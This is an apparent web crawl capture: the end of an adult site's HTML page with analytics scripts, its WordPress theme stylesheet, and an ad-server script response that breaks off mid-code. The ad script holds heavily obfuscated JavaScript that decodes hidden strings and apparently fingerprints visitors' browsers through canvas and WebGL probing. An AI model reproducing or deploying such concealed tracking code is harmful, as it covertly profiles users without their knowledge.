   document.write("<scr"+"ipt type='text/javascript' src='" + ox_u + "'></scr"+"ipt>");
//]]>--></script>
</div>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1276470-70', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3efddee7ad94b96acbc68d4603f4817","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sexpose.pl/wp-content/themes/ipin/style.css
body_size: 3521
content:
/*
Theme Name: iPin
Theme URI: https://ericulous.com/2012/09/21/wp-theme-ipin-pinterest-clone/
Author: Genkisan
Author URI: http://ericulous.com/
Description: Pinterest inspired design
Version: 2.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: pinterest, photo, gallery, portfolio
*/

body {
background: #FDFDFD;
/* padding-top: 65px; */
padding-bottom: 5px;

}

/* Top Menu */
#topmenu {
border-top: 3px solid #141F36;
position: relative;
background: #243A58;
}

.navbar-default {
background-color: #fff;
}

.navbar-default .navbar-toggle {
border-color: #fff;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
background-color: #fff;
}

#topmenu .logo {
height: 50px;
overflow: hidden;
padding: 0;
}

#topmenu #toplink {
text-align: right;
margin: 5px;  
}

#topmenu #toplink a {
color: #f1771a;
font-size: 11px;
text-transform: uppercase;  
font-weight: bold;  
}

#topmenu #toplink a:hover {
text-decoration: none;
color: #fff; 
}

#topmenu .nav a {
font-size: 12px;
padding: 0px 5px;  
color: #5384B0;
}

#topmenu .nav > .active > a,
#topmenu .nav > .active > a:hover,
#topmenu .nav > .active > a:focus
{
color: #5384B0;  
}

#topmenu .nav > li > a:focus,
#topmenu .nav > li > a:hover,
#topmenu .nav > li.menu-top-fotki a:hover {
/* background-color: #fbfbfb; */
color: #F1771a;  
}

#topmenu .nav > .menu-top-fotki a {
color: #fff;
}

#topmenu .nav > .active.menu-top-fotki a {
color: #5384B0;
}



#topmenu ul.nav li.dropdown:hover > ul.dropdown-menu {
display: block;
}

#topmenu .dropdown-menu {
background-color: #fbfbfb;
border: 1px solid #f5f5f5;
border-bottom: none;
margin: 0;
padding: 0;
border-radius: 0;
-webkit-box-shadow: none;
box-shadow: none;
}

#topmenu .dropdown-toggle {
cursor: pointer;
}

#topmenu .dropdown-menu li a {
border-bottom: 2px solid #f5f5f5;
padding-top: 5px;
padding-bottom: 5px;
}

#topmenu .dropdown-menu > li:last-child a {
border-bottom: 1px solid #f5f5f5;
}

#topmenu .dropdown-menu li a:hover, #topmenu .dropdown-menu li a:focus {
background-color: #39b3d7;
color: #fff;
}

#topmenu .dropdown-menu .active > a {
background-color: #fbfbfb;
color: #333;
}

#topmenu .dropdown-menu .active > a:hover {
background-color: #39b3d7;
color: #fff;
}

#topmenu .dropdown-menu .dropdown-menu {
left: 100%;
position: absolute;
top: 0;
display: none;
}

#topmenu .dropdown-menu li:hover .dropdown-menu {
display: block;
}

#topmenu .dropdown-menu .dropdown > a:after {
display: block;
content: " ";
float: right;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
border-width: 5px 0 5px 5px;
border-left-color: #cccccc;
margin-top: 5px;
margin-right: -10px;
}

#topmenu .dropdown-menu .dropdown:hover > a:after {
border-left-color: #ffffff;
}

#topmenu #searchform {
margin-right: -15px;
}

#topmenu .navbar-form .search-query {
box-shadow: none;
width: 120px;
}

#topmenu .navbar-header a {
font: 30px oswald;
color: #FDFDFD;
padding: 0 0 0 10px;
}

#topmenu .navbar-header a span {
color: #F1771A;
}

.topmenu-social {
color: #c5c5c5;
float: right;
font-size: 16px;
margin: 13px 20px 0 0;
}

.topmenu-social:hover {
color: #39b3d7;
}


/* Masonry */
#masonry {
margin: 0 auto;
min-height: 250px;
visibility: hidden;
}

#masonry .thumb {
background: #fff;
border: 1px solid #e5e5e5;
font-size: 0.9em;
float: left;
margin: 0 6px 12px 6px;
padding: 10px 10px 5px 10px;
position: relative;
width: 200px;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;

}

#masonry .sticky {
background: #ffd;
}

#masonry .masonry-actionbar {
display: none;
height: 25px;
position: absolute;
top: 5px;
width: 200px;
text-align: center;
}

#masonry .masonry-actionbar button {
font-weight: bold;
}

#masonry .thumbtitle {
line-height: 1.3em;
margin: 6px 0;
text-align: center;
}

#masonry img {
width: 100%;
}

#masonry a {
color: #000;
}

#masonry a:hover {
text-decoration: none;
}

#masonry .masonry-meta {
border-top: 1px solid #f5f5f5;
clear: both;
color: #888;
font-size: 0.9em;
line-height: 1.3em;
padding: 5px 0;
}

#masonry .masonry-meta a {
color: #a1a1a1;
font-style: italic;
}

#masonry .masonry-meta a:hover {
color: #39b3d7;
}

#masonry .masonry-meta-author {
font-weight: bold;
}

#masonry .masonry-meta-comment {
margin-left: 35px;
}

#masonry .masonry-meta-avatar {
float: left;
height: 25px;
margin: 2px 0px 5px 0;
width: 25px;
}

#masonry .masonry-meta-avatar img {
border-radius: 50%;	
}

#ajax-loader-masonry {
left: 50%;
margin-left: -12px;
position: absolute;
top: 48%;
}

.ajax-loader {
background: transparent url("img/ajax-loader-2.gif");
height: 24px;
margin: 0 auto;
vertical-align: middle;
width: 24px;
}

#infscr-loading { 
background: #000;
bottom: 0;
color: #fff;
left: 50%;
margin-left: -60px;
opacity: 0.3;
padding: 5px;
position: fixed;
text-align: center;
width: 120px;
z-index: 100;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}

#infscr-loading img {
width: 43px;
}


div.tptn_posts {
max-width:1404px; 
    column-count: auto;
-moz-column-count: auto;
-webkit-column-count: auto;
        column-width: 200px;
    -moz-column-width: 200px;
  -webkit-column-width: 200px;
   column-gap: 0px;
-moz-column-gap: 0px;
-webkit-column-gap: 0px;
font-size: 12px;
}

div.tptn_posts a {
color: #333;  
}

div.tptn_posts  ul {
margin: 0;
padding: 0;
text-align: center;  
}

div.tptn_posts ul li {
 display: inline-block;
 width: 216px;
 overflow: hidden; 
 margin: 1px; 
 padding: 8px;
  color: #888;
  border: 1px solid #e5e5e5;

}

div.tptn_posts ul li img {
width: 200px;
margin: 0 0 5px 0;
padding: 0; 
}

.tag-cloud {
padding: 10px;
background-color: #243a58;
}

.tag-cloud div {
max-width: 1140px;
margin: 0 auto;
text-align: justify;
}


.tag-cloud h2 {
color: #f5f5f5;
font-size: 14px;
margin: 0 0 5px 0;
text-transform: uppercase;  
}

.tag-cloud a {
color: #428bca;
}

.tag-cloud a:hover {
color: #f1771a;
}


/* Post */
.post-wrapper {
background: #fff;
border: 1px solid #e5e5e5;
margin-bottom: 50px;
}

.post-wrapper .h1-wrapper {
border-bottom: 1px solid #eee;
}

.post-wrapper .h1-wrapper h1 {
font-size: 1.5em;
line-height: 1.3em;
margin: 10px 25px;
text-align: center;
}

.post-wrapper .post-content {
margin: 25px;
}

.post-wrapper .post-content img {
max-width:100%;
height: auto;
}

.post-wrapper .post-content p.info {
text-align: center;
font-size: 11px; 
margin: 0 0 2px 0;
color: #666;  
}

.post-wrapper .post-meta-top {
margin: 0 25px;
padding: 5px 0 15px 0;
}

.post-wrapper .post-comments {
border-top: 1px solid #eee;
padding-top: 20px;
}

.post-wrapper .post-comments-wrapper {
margin: 0 25px;
}

.subpage-title h1 {
font-size: 1.8em;
line-height: 1.2em;
padding-bottom: 0.6em;
margin-bottom: 5px;
text-align: center;
}

.subpage-title p {
border-top: 3px double #ccc;
padding: 8px 0;
text-align: center;
}


/* Navigation */
#navigation {
clear: both;
}

#navigation .pager a, .post-wrapper .pager a {
border-radius: 5px;
}

#navigation .pager a:hover, .post-wrapper .pager a:hover {
background-color: #39b3d7;
color: #fff;
}

#scrolltotop {
bottom: 0;
position: fixed;
right: 15px;
z-index: 999;
}

#scrolltotop a {
color: #666;
display: block;
font-weight: bold;
line-height: 1em;
padding: 10px 20px;
text-align: center;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background: rgba(252,252,252, 0.9);
}

#scrolltotop a:hover {
color: #444;
text-decoration: none;
}


/* Comments */
.post-comments .commentlist {
list-style-type: none;
margin: 0;
padding: 0;
}

.post-comments .commentlist li {
list-style: none;
padding-bottom: 1em;
}

.post-comments .commentlist ul.children li {
margin: 1em 0 0 0;
padding: 0;
}

.post-comments .comment-avatar {
float: left;
padding: 3px 10px 0 0;
}

.post-comments .comment-avatar img {
border-radius: 50%;
}

.post-comments .comment-reply-link {
padding: 2px 6px;
font-size: 0.8em;
line-height: 15px;
color: #888;
border: 1px solid #ddd;
border-radius: 4px;
}

.post-comments .comment-reply-link:hover {
background-color: #e6e6e6;
*background-color: #d9d9d9;
background-position: 0 -15px;
text-decoration: none;
-webkit-transition: background-position 0.1s linear;
-moz-transition: background-position 0.1s linear;
-o-transition: background-position 0.1s linear;
transition: background-position 0.1s linear;
}

.post-comments .comment-content {
color: #333;
padding-bottom: 5px;
}

.post-comments .comment-content-with-avatar {
margin-left: 45px;
width: 80%;
}

.post-comments span.bypostauthor, .post-comments span.bypostauthor a.url {
background-color: #aaa;
color: #fff;
padding: 0 3px;
border-radius: 3px;
}

.post-comments span.bypostauthor a.url:hover {
background-color: #39b3d7;
text-decoration: none;
}

.post-comments span.bypostauthor:hover {
background-color: #39b3d7;
}

.post-comments #reply-title {
color: #666;
font-size: 18px;
}

.post-comments blockquote p {
font-size: 1em;
}

#commentform .commentform-input {
color: #666;
width: 33%;
}

#commentform label {
font-weight: normal !important;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
width: 97%;
}

#commentform .commentform-input:nth-child(3) {
margin-right: 0;
}

#commentform .commentform-field {
width: 94%;
}

#commentform textarea {
width: 97%;
}

.post-comments #submit {
display: inline-block;
font-size: 14px;
font-weight: normal;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-image: none;
border: 1px solid transparent;
border-radius: 4px;
color: #333;
background-color: #fff;
border-color: #ccc;
margin: 15px 0 5px;
padding: 10px;
color: #fff;
background-color: #5bc0de;
border-color: #46b8da;
}

.post-comments #submit:hover {
text-decoration: none;
background-color: #39b3d7;
border-color: #269abc;
}


/* Sidebar */
.sidebar {
clear: both;
color: #666;
padding-top: 8px;
}

.sidebar a {
color: #999;
}

.sidebar > ul {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #fafafa;
margin: 0;
padding: 0;
}

.sidebar ul > li {
border-top: 1px solid #fafafa;
border-bottom: 1px solid #e5e5e5;
list-style: none;
margin: 0;
padding: 5px 0;
}

.sidebar ul > li ul {
border: none;
}

.sidebar ul > li ul li {
border: none;
}

#double-left-column {
float: right;
width: 100%;
}

.sidebar .textwidget {
margin: 0 0 20px 0;
width: 300px;	
}

.sidebar .textwidget ul {
font-size: 12px;
padding: 0;
}
 
 .sidebar .textwidget a {
color: #428bca;
}

/* Footer */
#footer {
color: #aaa;
margin: 0 auto;
padding-top: 5px;
font-size: 11px;  
  min-height: 50px;  
background: #141f36;
width: 100%;  
}

#footer a {
color: #ccc;
}

#footer p {
text-align: center;
margin-top: 10px;
}

@media (max-width:800px) {
#floating-box {
display: none;
}
}

/* Images */
img.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}

img.alignright {
display: inline;
float: right;
margin-left: 24px;
margin-top: 4px;
}

img.alignleft {
display: inline;
float: left;
margin-right: 24px;
margin-top: 4px;
}

.gallery-caption {
color: #888;
}

.alignright {
float: right;
}

.alignleft {
float: left
}

embed,
iframe,
object,
video {
max-width: 100%;
}


/* Captions */
.aligncenter,
div.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}

.wp-caption {
background-color: #f5f5f5;
border: 1px solid #ddd;
margin: 10px auto;
max-width: 95%;
padding: 10px 10px 0 10px;
text-align: center;
}

.wp-caption img {
margin: 0 0 5px 0;
padding: 0;
overflow: hidden;
width: 100%;
}

.wp-caption p.wp-caption-text {
margin: 0;
padding: 0 5px 5px 5px;
}


/* Media Queries */
@media (max-width: 767px) {
	body {
	padding-top: 0;
	}
	
    .navbar-fixed-top {
    position: relative;
    top: auto;
    }
	
	#topmenu .navbar-collapse {
	max-height: none;
	}
	
	#topmenu .navbar-nav {
	margin-bottom: 0;
	margin-top: 0;
	}
	
	#topmenu .navbar-collapse .dropdown-menu {
	display: block !important;
	width: 100%;
	}
	
	#topmenu .nav > li {
	clear: both;
	}
	
	#topmenu #nav-main ul li a {
	background: #f7f7f7;
	border-top: 1px solid #fff;
	color: #333;
	}
	
	#topmenu #nav-main ul li a:hover {
	background: #efefef;
	color: #333;
	}

	#topmenu #nav-main > ul > li:first-child > a {
	border-top: none;
	}

	#topmenu .dropdown .dropdown-menu {
	background: #f7f7f7;
	left: 0;
	position: relative;
	top: 0;
	}

	#topmenu .dropdown .dropdown-menu li a {
	padding: 10px 30px;
	}

	#topmenu .dropdown .dropdown-menu .dropdown ul {
	padding-left: 20px;
	}

	#topmenu .open .dropdown-menu > li > a {
	color: #333;
	}

	#topmenu .dropdown-menu .dropdown > a:after {
	display: none;
	}
	
	#topmenu .dropdown .caret {
	display: none;
	}

	#topmenu #searchform .search-query {
	width: 50%;
	}

	#topmenu #searchform {
	margin-top: 0;
	}

	#topmenu #topmenu-social-wrapper {
	float: left;
	}
	
	#topmenu .topmenu-social {
	margin-top: -5px;
	margin-bottom: 3px;	
	}
	
	#double-left-column {
	float: none;
	}
	
	.post-wrapper .post-meta-top .pull-right {
	display: none;
	}
	
	#scrolltotop {
	right: 5px
	}

	#scrolltotop a {
	padding: 5px 10px;
	}
	
	.sidebar {
	padding-top:0;	
	}
}

@media (max-width: 480px) {
	#masonry .thumb {
	width: 89%;
	}
	
	#masonry img {
	height: auto !important;
	width: 100% !important;
	}
	
	#infscr-loading img {
	width: 43px !important;
	}
}

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
	.ajax-loader {
	background: transparent url("img/ajax-loader-2@2x.gif");
	background-size: 24px 24px;
	}
}

  .btn-info {
  background-color: #5384B0;   
  border-color: #456F93;
  }
    
 .btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #2AA6FF;
}

/* Reklama Prelinker */
.ez-tool-user-list {
 border-color: #ddd!important;
 width: 300px;
 font-size: 14px;   
}

.ez-tool-user-list a {
  font-size: 13px;  
}

#warningBackground{top:0px;left:0px;width:100%;height:100%;background-color:#FDFDFD;opacity: 0.97;position:fixed;z-index:10001}
#warningLayout{top:0px;left:0px;width:100%;height:100%;position:fixed;opacity:1.0;z-index:10002}
#warningBox{max-width:600px;text-align:center;margin:10% auto 0;padding:0 1em 0.4em 1em;background-color:#456F93;color: #ddd;border:2px solid #243A58;}
#warningBox a {text-decoration: none;color: #141F36;}
#warningBox a:hover {text-decoration: underline;}
#warningBox h1 {color: #F1771A;text-align: center;font-size: 2em;font-weight: bold;}
.warningHeader{border:none;font-size: 1em;}
p.warningText {}
p.warningYesNo {}
a.warningYes {font-size: 1.5em;font-weight: bold;text-decoration: none;margin-left: 2em;}
























--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://ads.nexxxt.biz/srv/www/delivery/al.php?zoneid=2&target=_blank&charset=UTF-8&layerstyle=simple&align=left&valign=bottom&padding=2&charset=UTF-8&padding=2&shifth=0&shiftv=10&closebutton=t&backcolor=FFFFFF&noborder=t
body_size: 6138
content:
var MAX_b7905e02 = '';
MAX_b7905e02 += "<"+"div id=\"MAX_b7905e02\" style=\"position:absolute; width:306px; height:267px; z-index:99; left: 0px; top: 0px; visibility: hidden\">\n";
MAX_b7905e02 += "<"+"table cellspacing=\"0\" cellpadding=\"0\">\n";
MAX_b7905e02 += "<"+"tr>\n";
MAX_b7905e02 += "<"+"td bgcolor=\"#FFFFFF\" align=\"right\" style=\"padding: 2px\"><"+"a href=\"javascript:;\" onClick=\"MAX_simplepop_b7905e02(\'close\'); return false;\" style=\"color:#0000ff\"><"+"img src=\"https://ads.nexxxt.biz/srv/www/images/layerstyles/simple/close.gif\" width=\"7\" height=\"7\" alt=\"Close\" border=\"0\"><"+"/a><"+"/td>\n";
MAX_b7905e02 += "<"+"/tr>\n";
MAX_b7905e02 += "<"+"tr>\n";
MAX_b7905e02 += "<"+"td  bgcolor=\"#FFFFFF\" align=\"center\">\n";
MAX_b7905e02 += "<"+"table border=\"0\" cellspacing=\"0\" cellpadding=\"0\">\n";
MAX_b7905e02 += "<"+"tr>\n";
MAX_b7905e02 += "<"+"td width=\"300\" height=\"250\" align=\"center\" valign=\"middle\" style=\"padding: 2px\"><"+"script type=\"text/javascript\">(function(_0xf7eb81,_0x4d9a29){var _0x10a601=a0_0x212e,_0x5f083b=_0xf7eb81();while(!![]){try{var _0x2dc76b=parseInt(_0x10a601(0x1f3))/0x1+parseInt(_0x10a601(0x1e4))/0x2*(parseInt(_0x10a601(0x1e5))/0x3)+-parseInt(_0x10a601(0x200))/0x4+-parseInt(_0x10a601(0x220))/0x5+-parseInt(_0x10a601(0x208))/0x6+parseInt(_0x10a601(0x233))/0x7+parseInt(_0x10a601(0x1ea))/0x8;if(_0x2dc76b===_0x4d9a29)break;else _0x5f083b[\"push\"](_0x5f083b[\"shift\"]());}catch(_0x37f28d){_0x5f083b[\"push\"](_0x5f083b[\"shift\"]());}}}(a0_0x4557,0xbcdd5));function x6ULCDiMvoCfJ1(){if(lss4X9cuVUFkh())return djbXBVWisav19AVXL(rex2XtsQ53AfTFF4(),0x1f);};function lss4X9cuVUFkh(){var _0x5a2302=a0_0x212e,_0x1b9056=[_0x5a2302(0x1ee),_0x5a2302(0x229),_0x5a2302(0x204)],_0x53edcb=[\"il8HwVGEN\",\"DHz7Qu5J\",\"XXk=\"],_0x53b24=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x1]),_0x1b9056[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x53edcb[0x1]),_0x53edcb[0x0]));return!!(_0x53b24[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x2]),_0x1b9056[0x0])]&&_0x53b24[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x2]),_0x1b9056[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x53edcb[0x2]),_0x53edcb[0x0])));};function rex2XtsQ53AfTFF4(){var _0x167b77=a0_0x212e,_0x540bef=[_0x167b77(0x238),_0x167b77(0x230),\"4/hPvHxcLQUagQ==\",_0x167b77(0x1fc),_0x167b77(0x242),_0x167b77(0x248),_0x167b77(0x223),\"4vRXk0dXIRQ=\",\"8PJ/nmdTDDIu\"],_0x3096f0=[_0x167b77(0x21f),_0x167b77(0x241),_0x167b77(0x225),_0x167b77(0x206),_0x167b77(0x224),_0x167b77(0x1f2),_0x167b77(0x23c),\"d4PblA==\",_0x167b77(0x203),_0x167b77(0x1fa)],_0x13233b=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x1]),_0x540bef[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x1]),_0x3096f0[0x0])),_0x5f1a03=_0x13233b[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x2]),_0x540bef[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x2]),_0x3096f0[0x0])),_0x55a3eb=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x3]),_0x3096f0[0x0]);return _0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x3]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x4]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x4]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x5]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x3]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x6]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x7]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x6]),_0x540bef[0x0])](0x7d,0x1,0x3e,0x14),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x8]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x7]),_0x540bef[0x0])](_0x55a3eb,0x2,0xf),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x9]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x7]),_0x540bef[0x0])](_0x55a3eb,0x4,0x11),_0x13233b[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x8]),_0x540bef[0x0])]();};function y51A8EpOcy7Q3ua(_0x1998de){var _0x3b221c=a0_0x212e,_0x598898=[\"yCvvAHLCP\",_0x3b221c(0x240),\"dsq80cJ2EFaffg==\"],_0x487361,_0x8e73fc=0x0;if(_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x1]),_0x598898[0x0])]==0x0)return _0x487361;for(let _0x15e65c=0x0;_0x15e65c<"+"_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x1]),_0x598898[0x0])];_0x15e65c++){_0x8e73fc=_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x2]),_0x598898[0x0])](_0x15e65c),_0x487361=(_0x487361<"+"<"+"0x5)-_0x487361+_0x8e73fc,_0x487361=_0x487361&_0x487361;}return _0x487361;};function uUzTaYJrLKJ0oIH(_0x3c2cc7,_0x2dc5ce){var _0x3141fc=a0_0x212e,_0x24b489=[],_0x190f84=0x0,_0x14e448,_0x1db31b=\"\";for(var _0x195858=0x0;_0x195858<"+"0x100;_0x195858++){_0x24b489[_0x195858]=_0x195858;}for(_0x195858=0x0;_0x195858<"+"0x100;_0x195858++){_0x190f84=(_0x190f84+_0x24b489[_0x195858]+_0x2dc5ce[\"charCodeAt\"](_0x195858%_0x2dc5ce[_0x3141fc(0x23e)]))%0x100,_0x14e448=_0x24b489[_0x195858],_0x24b489[_0x195858]=_0x24b489[_0x190f84],_0x24b489[_0x190f84]=_0x14e448;}_0x195858=0x0,_0x190f84=0x0;for(var _0x5773ec=0x0;_0x5773ec<"+"_0x3c2cc7[_0x3141fc(0x23e)];_0x5773ec++){_0x195858=(_0x195858+0x1)%0x100,_0x190f84=(_0x190f84+_0x24b489[_0x195858])%0x100,_0x14e448=_0x24b489[_0x195858],_0x24b489[_0x195858]=_0x24b489[_0x190f84],_0x24b489[_0x190f84]=_0x14e448,_0x1db31b+=String[_0x3141fc(0x1ec)](_0x3c2cc7[_0x3141fc(0x23f)](_0x5773ec)^_0x24b489[(_0x24b489[_0x195858]+_0x24b489[_0x190f84])%0x100]);}return _0x1db31b;};function ev60eAa1U60c26i(_0x47470d){var _0x29a603=a0_0x212e,_0x4a8205=\"\";try{_0x4a8205=window[_0x29a603(0x21b)](_0x47470d);}catch(_0x1d566d){}return _0x4a8205;};function a0_0x4557(){var _0xac7d99=[\"hRISxVnj\",\"YD1bT0qlnAEFnqAe7Kma\",\"7612816PhKUOg\",\"QgwJTXj8\",\"fromCharCode\",\"K7ZDGQ==\",\"iCoTxlBP7FWx0T\",\"ri0SA5UwOACTkhZj\",\"ktHCYWSt8K4MkGZhZU+55w==\",\"v2jN7mc=\",\"ZdGd3NdxDolZmA==\",\"648009TcTkbm\",\"1ZGqk3kVT2nT3Q==\",\"XQAEXnjV\",\"q2zB/2rF\",\"3JGvkg==\",\"bA==\",\"1462mWU1aXHO2bQ=\",\"JoKPxd8BTNIU1Pzgqz18naK6nYlbMg==\",\"pw==\",\"8PhDi1FTKgUOnGHh\",\"ZztRUhW7\",\"khIo+nPVqOI4j/U=\",\"6A==\",\"4430568OxQVuI\",\"mlVqHQdutQvVW\",\"YCFTXg==\",\"d9XbnQ==\",\"7jlhDG9BstvmMA==\",\"2p+om34wTXw=\",\"F6Sj8rZjI6ZxuomVzUEO5MDO\",\"KWk=\",\"4990452pHFwBm\",\"1IqpnQ==\",\"9xr9Yy8ZAuXNQvY=\",\"wEVOJ9FINW\",\"2Y6jjmo=\",\"0fZ98OownadHCw==\",\"lRgJ+lnruQ==\",\"wpu1iA==\",\"ZBxXXz+blhBUqZoBzuCm\",\"v6Zs59U48vf4tE2oL\",\"O6U0slM4\",\"Mg==\",\"vti6SrX9vaiM4wEEb\",\"wJuomGQj\",\"NyQAR0Y=\",\"indexOf\",\"3vty5d03\",\"0ZuyqGI8T2PI27WSbzrCaU0=\",\"i2T2xVGYe\",\"atob\",\"1JGihQ==\",\"n0jtzkfp84srAmKV4Y1idxrAeQEX0EvRSQ==\",\"w42jjko2T3fT\",\"mqzaUeh1aqaZm0RxV\",\"4858280KEOFyC\",\"9wfaaDQlDu3GQ/hMrA==\",\"8QHnYy8GDujeQg==\",\"4vRXk0FXOhQ=\",\"IIqd\",\"ZoE=\",\"b3bmuGzu7\",\"LqUtmEk49Uvjfan/gkk=\",\"Kw==\",\"6i5wLnRKg9L7KQCrHA==\",\"2pGh\",\"d2tCaxKKvCEp1I4L8O6+0Nw=\",\"chrome\",\"KQ==\",\"rXXf7Hnf+osnA2Smvp9pcRje\",\"QgwJTXg=\",\"5+9enmdXHAwHmGrqzA==\",\"fTw=\",\"XQAEXnjV/g==\",\"4461562MCZfkj\",\"saSV8io8ca7I\",\"oQgajWlWiTM=\",\"vXTGNHprdKEAB\",\"XQAEXnjVjw==\",\"hVzss0dbOS\",\"ZhNOUjT+ug0mu7Q=\",\"j2NvWTgPmhgkU2AX\",\"gRgJ+lnruQ==\",\"NYmdzJZSGZRRlw==\",\"JQ==\",\"length\",\"charCodeAt\",\"ecezxPVx\",\"N4SD0pZD\",\"4vJViw==\",\"ri0SFow2PAOFjxx/\",\"A5ZvPsABQs6jJT7gxoQ7bQ==\",\"oQgPlG1XxnkuSQ==\",\"fCxXSxb10lg=\",\"ewtQUzT2sE8diJJYt7w=\",\"4vRXk0BGIAwH\",\"1YyjnX80b3XC2LWzfQ==\",\"136MEFWwC\",\"63867MmGDSA\",\"ZypA\",\"8QHnYy8ZAuXNQvY=\"];a0_0x4557=function(){return _0xac7d99;};return a0_0x4557();}function j5rih6EKEQSIwo(){var _0x3bae08=a0_0x212e,_0x39b803=[_0x3bae08(0x211),\"qjoDJ5khGAKFlhxjfg==\",\"ri0SBYIqKQuYjw==\",_0x3bae08(0x1ef),_0x3bae08(0x243),\"nAYrB74PGCq/rTxDTiGmg+e16I4I\",\"nAYrB74PGCq/qTxDTiummeKv/YwGbvI=\"],_0x1512f3=[\"oDVIeg4\",_0x3bae08(0x1f6),_0x3bae08(0x1f1),_0x3bae08(0x22e),_0x3bae08(0x21d),_0x3bae08(0x1ff),\"v2jN7mfS/p0oFWmv9w==\"],_0x52876a=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x1]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x1]),_0x1512f3[0x0])),_0x27287e,_0x3c2c71,_0x561e25,_0x3996c8;try{_0x27287e=_0x52876a[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x2]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x2]),_0x1512f3[0x0]))||_0x52876a[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x2]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x3]),_0x1512f3[0x0]));}catch(_0x3c050b){}if(_0x27287e){_0x3c2c71=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x3]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60